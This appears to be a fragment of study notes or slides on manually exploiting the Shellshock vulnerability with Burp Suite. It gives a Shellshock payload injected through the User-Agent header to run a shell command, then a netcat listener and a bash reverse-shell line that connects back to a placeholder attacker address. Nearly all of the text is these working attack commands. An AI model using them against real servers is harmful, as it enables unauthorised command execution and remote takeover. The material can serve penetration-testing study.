 - Manual
using Burpsuit
• inject on the User-Agent
() { :; }; echo; echo; /bin/bash -c 'ls'
custom command
• get reverse connection
Attacker Target
nc -nvlp 1234
bash -i >& /dev/tcp/<ip:port>
0>&1